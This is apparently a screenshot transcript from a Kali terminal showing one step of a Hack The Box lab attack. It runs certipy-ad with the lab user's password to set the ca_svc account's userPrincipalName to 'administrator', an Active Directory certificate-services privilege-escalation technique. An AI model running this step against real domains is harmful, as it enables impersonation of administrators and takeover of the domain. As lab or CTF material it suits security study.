 nosec@NoSec: ~
Fájl Műveletek Szerkesztés Nézet Súgó
┌──(nosec㉿NoSec)-[~]
└─$ certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69'  -upn 'administrat
or'  -user 'ca_svc' update
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
    userPrincipalName                   : administrator
[*] Successfully updated 'ca_svc'
┌──(nosec㉿NoSec)-[~]
└─$
KALI